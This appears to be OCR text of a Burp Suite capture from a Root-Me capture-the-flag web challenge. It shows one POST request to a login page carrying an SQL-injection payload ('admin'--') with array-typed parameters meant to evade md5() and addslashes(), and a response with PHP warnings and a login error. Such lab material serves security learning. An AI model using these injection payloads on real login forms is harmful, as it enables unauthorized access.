 Request
Pretty Raw Hex Hackvertor
\n
1 POST /web-serveur/ch42/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch42/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=e3c2ad253e3e8af58a8937fa1f711853
14 Connection: keep-alive
15
16 login[]=admin'--&password[]=a%CC%81df
Response
Pretty Raw Hex Render Hackvertor
Warning: md5() expects parameter 1 to be string, array given in /challenge/web-serveur/ch42/index.php on line 9
Warning: addslashes() expects parameter 1 to be string, array given in /challenge/web-serveur/ch42/utils.php on line 17
Identifiez-vous
Liste des membres
login:
password:
Envoyer
Erreur d'identification